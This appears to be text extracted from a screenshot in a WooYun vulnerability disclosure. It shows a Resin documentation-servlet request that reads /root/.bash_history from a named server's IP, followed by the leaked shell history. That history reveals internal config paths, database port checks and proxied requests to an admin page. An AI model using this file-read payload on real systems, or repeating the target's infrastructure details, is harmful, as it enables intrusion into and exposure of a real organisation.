 219.232.237.70:808
219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history
cat /data/cjsearchweb/WEB-INF/classes/search.properties
ls /data/cjindex
ls -lh /data/cjindex
netsat -ltunpan
netstat -ltunpan
cd /app/nginx/conf/vhost/search.conf
cat /app/nginx/conf/vhost/search.conf
cat /app/nginx/conf/nginx.conf
netstat -lutnp
curl -I http://group.caijing.com.cn/admin.php -x 219.232.248.27:80
ip a show
curl -I http://group.caijing.com.cn/admin.php -x 219.232.248.27:80
curl -I http://group.caijing.com.cn/admin.php -x 219.232.248.27:80
curl -I http://group.caijing.com.cn/admin.php -x 219.232.248.27:80
ls -lh /data/cjindex
curl -I http://group.caijing.com.cn/admin.php -x 219.232.248.27:80
curl -I http://group.caijing.com.cn/admin.php -x 219.232.248.27:80
curl -I http://group.caijing.com.cn/admin.php -x 219.232.248.27:80
curl -I http://group.caijing.com.cn/admin.php -x 219.232.248.27:80
curl -I http://group.caijing.com.cn/admin.php -x 219.232.248.27:80
ls -lh /data/cjindex
ps aux|grep resin
vi /usr/local/resin-cjsearchweb/conf/resin.conf
vi /usr/local/resin-cjsearch/conf/resin.conf
pwd
cat /app/nginx/conf/nginx.conf
netstat -ltunp
netstat -ltunpan|grep 3306
netstat -ltunpan|grep 3306
netstat -ltunpan|grep 1521
netstat -ltunpan|grep 1521
netstat -ltunpan|grep 1521
netstat -ltunpan|grep 3306
cat /usr/local/resin-cjsearch/conf/resin.conf
cd /data/cjsearch/WebRoot/
ls
ls logs/
ls webapps/
www.wooyun.org